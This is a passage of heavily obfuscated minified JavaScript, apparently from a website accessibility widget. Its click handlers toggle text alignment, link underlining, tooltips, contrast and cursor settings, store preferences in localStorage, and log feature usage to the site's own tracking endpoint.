_0xb1b45f=_0x271d78;_0x3adde4[_0xb1b45f(0x2e8b)](callfunction,_0x3adde4[_0xb1b45f(0xe56)]);},0xcaf+-0x61*0x1d+0x14e*-0x1);continue;case'10':_0x2f827f[_0x271d78(0x2d42)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x338d)],_0x2f827f[_0x271d78(0x1177)]);continue;case'11':localStorage[_0x271d78(0x794)](_0x2f827f[_0x271d78(0x3176)]);continue;case'12':_0x2f827f[_0x271d78(0x266f)]($,_0x2f827f[_0x271d78(0x1de8)])[_0x271d78(0x10ab)]();continue;case'13':_0x2f827f[_0x271d78(0x425)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0x886)],_0x2f827f[_0x271d78(0x1177)]);continue;case'14':_0x2f827f[_0x271d78(0x2eee)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x286f)],_0x2f827f[_0x271d78(0x1177)]);continue;}break;}}else{_0x2f827f[_0x271d78(0x26f9)](load_active_link_all);if(_0x2f827f[_0x271d78(0x169c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x121e+0x17e5+-0x5c7))localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'1'),_0x2f827f[_0x271d78(0x3179)](action_garis_link_1);else _0x2f827f[_0x271d78(0x294c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x9b3+-0x1*-0x938+0x7c)&&(localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'2'),_0x2f827f[_0x271d78(0x23bb)](action_garis_link_2));action_garis_bawahi_tautan_widget[_0x271d78(0x913)](0x283*0x7+0x17*0x4+0x4*-0x47c),_0x2f827f[_0x271d78(0xc3c)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x26c3)](_0x2f827f[_0x271d78(0x154c)]);}continue;case'3':_0x2f827f[_0x271d78(0x52c)](hit_api_tracking,base_url_website,_0x2f827f[_0x271d78(0x2415)]);continue;case'4':_0x2f827f[_0x271d78(0x1523)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x2dc8)]($,_0x2f827f[_0x50b27d(0x1710)])[_0x50b27d(0xc4f)](function(_0x11715c){var _0x397c57=_0x50b27d;_0x11715c[_0x397c57(0x1a95)+_0x397c57(0x1e4e)]();}),_0x2f827f[_0x50b27d(0x29eb)]($,_0x2f827f[_0x50b27d(0x6b8)])[_0x50b27d(0xc4f)](function(_0xf2ce22){var _0x274e19=_0x50b27d;_0xf2ce22[_0x274e19(0x1a95)+_0x274e19(0x1e4e)]();var _0xae55ec=_0x2f827f[_0x274e19(0x417)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)]);_0x2f827f[_0x274e19(0xd9f)](_0xae55ec,_0x2f827f[_0x274e19(0x18b6)])?(_0x2f827f[_0x274e19(0x2184)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x289d)]),_0x2f827f[_0x274e19(0x1523)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x2a6d)]()):(_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x18b6)]),_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x10ab)]());}),Array[_0x50b27d(0x2d69)][_0x50b27d(0x994)]=function(_0x202d63,_0x498f7e){var _0x3ac28b=_0x50b27d,_0x57154f=this[_0x3ac28b(0x4b0)](_0x2f827f[_0x3ac28b(0xcc6)](_0x2f827f[_0x3ac28b(0x1279)](_0x498f7e,_0x202d63),0x2610+0x2544+0xb*-0x6d9)||this[_0x3ac28b(0x34bb)]);return this[_0x3ac28b(0x34bb)]=_0x2f827f[_0x3ac28b(0x2620)](_0x202d63,0x225e+0x15*0x105+-0x37c7)?_0x2f827f[_0x3ac28b(0xcc6)](this[_0x3ac28b(0x34bb)],_0x202d63):_0x202d63,this[_0x3ac28b(0x913)][_0x3ac28b(0x1e77)](this,_0x57154f);},_0x2f827f[_0x50b27d(0x3f5)]($,_0x2f827f[_0x50b27d(0x2f31)])[_0x50b27d(0xc4f)](function(_0xa0f084){var _0x47d9a2=_0x50b27d;_0x2f827f[_0x47d9a2(0x2942)](hit_api_tracking,base_url_website,_0x2f827f[_0x47d9a2(0x4c1)]),_0x2f827f[_0x47d9a2(0xbaa)](_0x5e33e4,_0x2f827f[_0x47d9a2(0x2f31)]);}),_0x2f827f[_0x50b27d(0x1edc)]($,_0x2f827f[_0x50b27d(0x1ba0)])[_0x50b27d(0xc4f)](function(_0x4f10b8){var _0x5dc034=_0x50b27d;_0x2f827f[_0x5dc034(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x5dc034(0x30f7)]),_0x2f827f[_0x5dc034(0x2a86)](_0x5e33e4,_0x2f827f[_0x5dc034(0x1ba0)]);}),_0x2f827f[_0x50b27d(0x2e04)]($,_0x2f827f[_0x50b27d(0xa14)])[_0x50b27d(0xc4f)](function(_0x4b49c9){var _0x4cac60=_0x50b27d;_0x2f827f[_0x4cac60(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x4cac60(0x90e)]),_0x2f827f[_0x4cac60(0x15b8)](_0x5e33e4,_0x2f827f[_0x4cac60(0xa14)]);}),_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x1ac1)])[_0x50b27d(0xc4f)](function(_0x181b43){var _0x5f57ac=_0x50b27d;_0x2f827f[_0x5f57ac(0x1eb5)](hit_api_tracking,base_url_website,_0x2f827f[_0x5f57ac(0x3011)]),_0x2f827f[_0x5f57ac(0x3257)](_0x5e33e4,_0x2f827f[_0x5f57ac(0x1ac1)]);}),_0x2f827f[_0x50b27d(0x1a44)]($,_0x2f827f[_0x50b27d(0x243d)])[_0x50b27d(0xc4f)](function(_0x56619d){var _0x57f416=_0x50b27d;_0x2f827f[_0x57f416(0xcc0)](hit_api_tracking,base_url_website,_0x2f827f[_0x57f416(0x3098)]),_0x2f827f[_0x57f416(0xc5a)](_0x5e33e4,_0x2f827f[_0x57f416(0x243d)]);}),_0x2f827f[_0x50b27d(0x6fa)]($,_0x2f827f[_0x50b27d(0x951)])[_0x50b27d(0xc4f)](function(_0x12916d){var _0x34a122=_0x50b27d;_0x2f827f[_0x34a122(0x1a6a)](hit_api_tracking,base_url_website,_0x2f827f[_0x34a122(0x2a48)]),_0x2f827f[_0x34a122(0x1e90)](_0x5e33e4,_0x2f827f[_0x34a122(0x951)]);}),_0x2f827f[_0x50b27d(0x460)]($,_0x2f827f[_0x50b27d(0x24e8)])[_0x50b27d(0xc4f)](function(_0x2fe703){var _0x1586e0=_0x50b27d;_0x2f827f[_0x1586e0(0x1aa5)](hit_api_tracking,base_url_website,_0x2f827f[_0x1586e0(0x3227)]),_0x2f827f[_0x1586e0(0x3204)](_0x5e33e4,_0x2f827f[_0x1586e0(0x24e8)]);}),_0x2f827f[_0x50b27d(0x344)]($,_0x2f827f[_0x50b27d(0x26c4)])[_0x50b27d(0xc4f)](function(_0x44b8cd){var _0x3615a8=_0x50b27d;_0x2f827f[_0x3615a8(0x323d)](hit_api_tracking,base_url_website,_0x2f827f[_0x3615a8(0xa4f)]),_0x2f827f[_0x3615a8(0x2acf)](_0x5e33e4,_0x2f827f[_0x3615a8(0x26c4)]);}),_0x2f827f[_0x50b27d(0x1770)]($,_0x2f827f[_0x50b27d(0x3364)])[_0x50b27d(0xc4f)](function(_0x1cf48e){var _0x14c83b=_0x50b27d,_0xbce88d=_0x2f827f[_0x14c83b(0x11f1)][_0x14c83b(0x559)]('|'),_0x5b8f05=0x1*-0x15c1+-0x125b+0x22*0x12e;while(!![]){switch(_0xbce88d[_0x5b8f05++]){case'0':_0x2f827f[_0x14c83b(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x14c83b(0x183d)]);continue;case'1':_0x1cf48e[_0x14c83b(0x1a95)+_0x14c83b(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x14c83b(0x20f2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x30ed)](_0x2f827f[_0x14c83b(0x2ba6)])&&_0x2f827f[_0x14c83b(0x201d)](action_tooltip_widget[_0x14c83b(0x34bb)],0x1d83+-0x155b+-0x827*0x1)){var _0x4b667c=_0x2f827f[_0x14c83b(0x28a4)][_0x14c83b(0x559)]('|'),_0x399774=0x1886+0x7f8*-0x2+0xe*-0x9d;while(!![]){switch(_0x4b667c[_0x399774++]){case'0':_0x2f827f[_0x14c83b(0x2002)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2428)](_0x2f827f[_0x14c83b(0x908)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x154c)]);continue;case'1':_0x2f827f[_0x14c83b(0x2ba5)]($,_0x2f827f[_0x14c83b(0x21b4)])[_0x14c83b(0x3591)](function(_0x37efeb,_0x39b23b){var _0x145a94=_0x14c83b,_0xe3089d=_0x39b23b[_0x145a94(0x306c)][_0x145a94(0x28e6)];_0xe3089d[_0x145a94(0x28eb)](_0x413cb9[_0x145a94(0x27e)])&&(_0x39b23b[_0x145a94(0x306c)]=_0x413cb9[_0x145a94(0x27e)]);});continue;case'2':action_tooltip_widget[_0x14c83b(0x34bb)]=0x1d7*0x5+-0x18f7+0xfc4;continue;case'3':localStorage[_0x14c83b(0x794)](_0x2f827f[_0x14c83b(0x2158)]);continue;case'4':_0x2f827f[_0x14c83b(0x279c)](setTimeout,async()=>{var _0x18a93c=_0x14c83b;_0x413cb9[_0x18a93c(0x1c1a)]($,_0x413cb9[_0x18a93c(0x2086)])[_0x18a93c(0x55a)]({'left':'','top':''});},-0x1*-0x18f5+0x5*0x3c9+-0x633*0x7);continue;case'5':_0x2f827f[_0x14c83b(0x30b2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x2ba6)]);continue;case'6':_0x2f827f[_0x14c83b(0x2401)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]);continue;}break;}}else localStorage[_0x14c83b(0x197f)](_0x2f827f[_0x14c83b(0x2158)],'1'),action_tooltip_widget[_0x14c83b(0x913)](0x786+0x437+0x4*-0x2ef),_0x2f827f[_0x14c83b(0x577)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]),_0x2f827f[_0x14c83b(0x1f26)](setTimeout,()=>{var _0x4da941=_0x14c83b;_0x2f827f[_0x4da941(0x22e2)](load_active_tooltip_teks_action);},-0x1d78+-0x125+-0x2*-0xf8d);continue;case'3':_0x2f827f[_0x14c83b(0x33a8)](setTimeout,()=>{var _0x3818b8=_0x14c83b;_0x2f827f[_0x3818b8(0x2acf)](_0x44e9d6,'no');},0x1435+0x3*0x1b7+0x3*-0x852);continue;case'4':var _0x413cb9={'khbCr':_0x2f827f[_0x14c83b(0x10af)],'lTVvZ':function(_0x179993,_0x57701f){var _0x237470=_0x14c83b;return _0x2f827f[_0x237470(0x1ad7)](_0x179993,_0x57701f);},'dLXOt':_0x2f827f[_0x14c83b(0x242e)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x190e)]($,_0x2f827f[_0x50b27d(0x1e72)])[_0x50b27d(0xc4f)](function(_0x4993d2){var _0x1f4fd4=_0x50b27d;_0x4993d2[_0x1f4fd4(0x1a95)+_0x1f4fd4(0x1e4e)](),_0x2f827f[_0x1f4fd4(0xfaf)](_0x362af2);});function _0x362af2(){var _0x54c184=_0x50b27d,_0x17fa7c=_0x2f827f[_0x54c184(0x3037)][_0x54c184(0x559)]('|'),_0x18fb12=0x1583+-0x5ac+-0xfd7;while(!![]){switch(_0x17fa7c[_0x18fb12++]){case'0':_0x2f827f[_0x54c184(0x308)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'1':_0x2f827f[_0x54c184(0x20f5)]($,_0x2f827f[_0x54c184(0x34e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32b7)]);continue;case'2':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'3':_0x2f827f[_0x54c184(0x1e09)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'4':_0x2f827f[_0x54c184(0x2268)](perataan_all_text,_0x2f827f[_0x54c184(0x1269)],_0x2f827f[_0x54c184(0x1177)]);continue;case'5':_0x2f827f[_0x54c184(0x2954)]($,_0x2f827f[_0x54c184(0xdc7)])[_0x54c184(0x3591)](function(_0x53ec80,_0x406d05){var _0x2d0911=_0x54c184,_0x1236c3=_0x406d05[_0x2d0911(0x306c)][_0x2d0911(0x28e6)];_0x1236c3[_0x2d0911(0x28eb)](_0x2f827f[_0x2d0911(0x167d)])&&(_0x406d05[_0x2d0911(0x306c)]=_0x2f827f[_0x2d0911(0x10af)]);});continue;case'6':_0x2f827f[_0x54c184(0x1115)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0x886)],_0x2f827f[_0x54c184(0x1177)]);continue;case'7':_0x2f827f[_0x54c184(0x1321)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'8':_0x2f827f[_0x54c184(0x1168)]($,'*')[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x31ba)]);continue;case'9':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'10':_0x2f827f[_0x54c184(0xcca)]($,_0x2f827f[_0x54c184(0x2b31)])[_0x54c184(0x3591)](function(_0x36889b,_0x23cffc){var _0x1c73ff=_0x54c184,_0x5c0e9c=_0x23cffc[_0x1c73ff(0x306c)][_0x1c73ff(0x28e6)];_0x5c0e9c[_0x1c73ff(0x28eb)](_0x2f827f[_0x1c73ff(0x167d)])&&(_0x23cffc[_0x1c73ff(0x306c)]=_0x2f827f[_0x1c73ff(0x10af)]);});continue;case'11':_0x2f827f[_0x54c184(0x15f7)]($,_0x2f827f[_0x54c184(0x1e6d)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x3ae)]);continue;case'12':_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'13':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'14':_0x2f827f[_0x54c184(0x3204)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'15':_0x2f827f[_0x54c184(0x209)]($,_0x2f827f[_0x54c184(0x25fc)])[_0x54c184(0x3591)](function(_0x17761b,_0x36b47e){var _0xdc5082=_0x54c184,_0x43ef3d=_0x36b47e[_0xdc5082(0x306c)][_0xdc5082(0x28e6)];_0x43ef3d[_0xdc5082(0x28eb)](_0x156491[_0xdc5082(0x2f3c)])&&(_0x36b47e[_0xdc5082(0x306c)]=_0x156491[_0xdc5082(0x1387)]);});continue;case'16':_0x2f827f[_0x54c184(0x31da)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x24a1a0,_0x4b9a36){var _0x4f7934=_0x54c184,_0x334357=_0x4b9a36[_0x4f7934(0x306c)][_0x4f7934(0x28e6)];_0x334357[_0x4f7934(0x28eb)](_0x156491[_0x4f7934(0x2f3c)])&&(_0x4b9a36[_0x4f7934(0x306c)]=_0x156491[_0x4f7934(0x1387)]);});continue;case'17':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x1703)])[_0x54c184(0x2a6d)]();continue;case'18':_0x2f827f[_0x54c184(0x376)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'19':_0x2f827f[_0x54c184(0x261)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case'20':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'21':_0x2f827f[_0x54c184(0x2401)]($,_0x2f827f[_0x54c184(0x258c)])[_0x54c184(0x2a6d)]();continue;case'22':_0x2f827f[_0x54c184(0x2f61)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'23':_0x2f827f[_0x54c184(0x9e7)](perataan_all_text,_0x2f827f[_0x54c184(0x19bf)],_0x2f827f[_0x54c184(0x1177)]);continue;case'24':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x236240,_0x2feade){var _0x58eadf=_0x54c184,_0x54238f=_0x2feade[_0x58eadf(0x306c)][_0x58eadf(0x28e6)];_0x54238f[_0x58eadf(0x28eb)](_0x156491[_0x58eadf(0x2f3c)])&&(_0x2feade[_0x58eadf(0x306c)]=_0x156491[_0x58eadf(0x1387)]);});continue;case'25':_0x2f827f[_0x54c184(0x3156)]($,_0x2f827f[_0x54c184(0x861)])[_0x54c184(0x2a6d)]();continue;case'26':_0x2f827f[_0x54c184(0x489)]($,_0x2f827f[_0x54c184(0xcbe)])[_0x54c184(0x3591)](function(_0x41a1c0,_0x455ee3){var _0x224a62=_0x54c184,_0x9a3928=_0x455ee3[_0x224a62(0x306c)][_0x224a62(0x28e6)];_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x2f3c)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1387)]),_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x3122)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1a90)]);});continue;case'27':_0x2f827f[_0x54c184(0xb69)]($,_0x2f827f[_0x54c184(0x1b60)])[_0x54c184(0x3591)](function(_0x23ce2a,_0x26dc97){var _0x30bfb7=_0x54c184,_0x5ae71f=_0x26dc97[_0x30bfb7(0x306c)][_0x30bfb7(0x28e6)];_0x5ae71f[_0x30bfb7(0x28eb)](_0x156491[_0x30bfb7(0x3122)])&&(_0x26dc97[_0x30bfb7(0x306c)]=_0x156491[_0x30bfb7(0x1a90)]);});continue;case'28':action_kursor_widget[_0x54c184(0x34bb)]=-0x10*0x1b5+-0x5a*-0x1e+-0x4a*-0x3a;continue;case'29':_0x2f827f[_0x54c184(0xfd9)]($,_0x2f827f[_0x54c184(0x11b4)])[_0x54c184(0x2a6d)]();continue;case'30':_0x2f827f[_0x54c184(0x2acf)]($,_0x2f827f[_0x54c184(0x77e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2ae0)]);continue;case'31':action_contrash_widget[_0x54c184(0x34bb)]=0x6*0x29+-0x1ac*-0x12+-0x1f0e;continue;case'32':_0x2f827f[_0x54c184(0x15f7)]($,filter_hight_jquery_v3)[_0x54c184(0x3591)](function(_0x59da37,_0x5bbf4c){var _0x21b6f6=_0x54c184,_0x458f78=_0x2f827f[_0x21b6f6(0x15d0)][_0x21b6f6(0x559)]('|'),_0x2bc952=0xd5c+0x11dd+-0x1f39;while(!![]){switch(_0x458f78[_0x2bc952++]){case'0':_0x2f827f[_0x21b6f6(0x1b42)]($,_0x5bbf4c)[_0x21b6f6(0x14c7)]();continue;case'1':_0x2f827f[_0x21b6f6(0x15b8)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1705)],'');continue;case'2':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x12a7)],'');continue;case'3':_0x2f827f[_0x21b6f6(0x16c2)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x224d)],'');continue;case'4':_0x2f827f[_0x21b6f6(0x20ea)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x14e9)],'');continue;case'5':_0x2f827f[_0x21b6f6(0xaa7)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x3153)],'');continue;case'6':_0x2f827f[_0x21b6f6(0xdca)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x201c)],'');continue;case'7':_0x2f827f[_0x21b6f6(0x2fa4)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1679)],'');continue;case'8':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x45c)],'');continue;}break;}});continue;case'33':_0x2f827f[_0x54c184(0x1f89)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'34':_0x2f827f[_0x54c184(0x1e8)]($,_0x2f827f[_0x54c184(0x1967)])[_0x54c184(0x3591)](function(_0x120f5b,_0x43310a){var _0x3403ef=_0x54c184;_0x156491[_0x3403ef(0x3455)]($,_0x43310a)[_0x3403ef(0x2696)+'nt'](_0x156491[_0x3403ef(0x2109)],'');});continue;case'35':_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'36':_0x2f827f[_0x54c184(0x20ea)]($,_0x2f827f[_0x54c184(0x2b67)])[_0x54c184(0x10ab)]();continue;case'37':_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'38':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'39':_0x2f827f[_0x54c184(0xb85)]($,_0x2f827f[_0x54c184(0x344a)])[_0x54c184(0x3591)](function(_0x42bca9,_0x3a6669){var _0x4907d3=_0x54c184,_0x89f328=_0x3a6669[_0x4907d3(0x306c)][_0x4907d3(0x28e6)];_0x89f328[_0x4907d3(0x28eb)](_0x2f827f[_0x4907d3(0x167d)])&&(_0x3a6669[_0x4907d3(0x306c)]=_0x2f827f[_0x4907d3(0x10af)]);});continue;case'40':_0x2f827f[_0x54c184(0x18a9)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'41':_0x2f827f[_0x54c184(0x12f0)]($,_0x2f827f[_0x54c184(0x1e71)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0x2e82)],'');continue;case'42':_0x2f827f[_0x54c184(0x1fb3)]($,_0x2f827f[_0x54c184(0xd12)])[_0x54c184(0x55a)]({'filter':''});continue;case'43':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'44':action_line_height_text_widget[_0x54c184(0x34bb)]=-0xc2*-0x2+0x60f+-0x793;continue;case'45':_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x21b4)])[_0x54c184(0x3591)](function(_0x5824ee,_0x130f9b){var _0x2216a6=_0x54c184,_0x29031f=_0x130f9b[_0x2216a6(0x306c)][_0x2216a6(0x28e6)];_0x29031f[_0x2216a6(0x28eb)](_0x2f827f[_0x2216a6(0x10af)])&&(_0x130f9b[_0x2216a6(0x306c)]=_0x2f827f[_0x2216a6(0x10af)]);});continue;case'46':_0x2f827f[_0x54c184(0x2324)]($,_0x2f827f[_0x54c184(0x249a)])[_0x54c184(0x10ab)]();continue;case'47':_0x2f827f[_0x54c184(0x3526)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'48':_0x2f827f[_0x54c184(0x2420)](perataan_all_text,_0x2f827f[_0x54c184(0x194f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'49':_0x2f827f[_0x54c184(0x615)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'50':_0x2f827f[_0x54c184(0x1327)]($,_0x2f827f[_0x54c184(0x1249)])[_0x54c184(0x3591)](function(_0x5380c5,_0x28b35c){var _0x4d0875=_0x54c184,_0x181f4c=_0x156491[_0x4d0875(0xbb9)][_0x4d0875(0x559)]('|'),_0x630c27=0x2*-0x103f+0x2516+-0x498;while(!![]){switch(_0x181f4c[_0x630c27++]){case'0':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1bbf)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1ecf)]);continue;case'1':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x28b7)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1cad)]);continue;case'2':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x8a2)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x2038)]);continue;case'3':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1c7e)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x23b0)]);continue;case'4':var _0x496ffe=_0x28b35c[_0x4d0875(0x306c)][_0x4d0875(0x28e6)];continue;}break;}});continue;case'51':_0x2f827f[_0x54c184(0x2c69)]($,_0x2f827f[_0x54c184(0x84f)])[_0x54c184(0x3591)](function(_0xb058f5,_0x41622e){var _0x252e88=_0x54c184,_0x1b3a4d=_0x41622e[_0x252e88(0x306c)][_0x252e88(0x28e6)];_0x1b3a4d[_0x252e88(0x28eb)](_0x156491[_0x252e88(0x2f3c)])&&(_0x41622e[_0x252e88(0x306c)]=_0x156491[_0x252e88(0x1387)]);});continue;case'52':_0x2f827f[_0x54c184(0x3094)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'53':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'54':_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'55':_0x2f827f[_0x54c184(0x2ba5)]($,_0x2f827f[_0x54c184(0x2389)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x11b6)]);continue;case'56':_0x2f827f[_0x54c184(0x96b)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'57':_0x2f827f[_0x54c184(0x16fc)](action_warna_kode_2,_0x2f827f[_0x54c184(0x1177)]);continue;case'58':_0x2f827f[_0x54c184(0x2fb8)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'59':_0x2f827f[_0x54c184(0x208d)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'60':_0x2f827f[_0x54c184(0x28d8)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'61':localStorage[_0x54c184(0x706)]();continue;case'62':_0x2f827f[_0x54c184(0x2692)]($,_0x2f827f[_0x54c184(0x3213)])[_0x54c184(0x2a6d)]();continue;case'63':_0x2f827f[_0x54c184(0x1ffe)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case